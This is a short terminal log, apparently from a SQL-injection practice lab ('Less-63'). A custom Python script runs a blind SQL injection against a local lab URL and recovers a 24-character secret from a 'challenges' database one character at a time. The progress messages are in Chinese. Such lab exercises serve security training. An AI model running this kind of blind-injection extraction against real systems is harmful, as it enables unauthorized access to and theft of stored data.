 $ python3 l63.py -u "http://10.60.17.35:8082/Less-63/?id=1" -D challenges -T rti3t58m2f -C secret_2K8Y --dump
[+]字段数 [1]
['secret_2K8Y']
[+]当前字段`secret_2K8Y`长度: 24
[-]当前猜解 P
[-]当前猜解 Pt
[-]当前猜解 PtR
[-]当前猜解 PtRT
[-]当前猜解 PtRTP
[-]当前猜解 PtRTPR
[-]当前猜解 PtRTPRc
[-]当前猜解 PtRTPRcZ
[-]当前猜解 PtRTPRcZQ
[-]当前猜解 PtRTPRcZQB
[-]当前猜解 PtRTPRcZQBs
[-]当前猜解 PtRTPRcZQBsy
[-]当前猜解 PtRTPRcZQBsyS
[-]当前猜解 PtRTPRcZQBsySi
[-]当前猜解 PtRTPRcZQBsySiv
[-]当前猜解 PtRTPRcZQBsySiv2
[-]当前猜解 PtRTPRcZQBsySiv2x
[-]当前猜解 PtRTPRcZQBsySiv2x8
[-]当前猜解 PtRTPRcZQBsySiv2x8y
[-]当前猜解 PtRTPRcZQBsySiv2x8yZ
[-]当前猜解 PtRTPRcZQBsySiv2x8yZs
[-]当前猜解 PtRTPRcZQBsySiv2x8yZs1
[-]当前猜解 PtRTPRcZQBsySiv2x8yZs1l
[-]当前猜解 PtRTPRcZQBsySiv2x8yZs1lx
PtRTPRcZQBsySiv2x8yZs1lx
PtRTPRcZQBsySiv2x8yZs1lx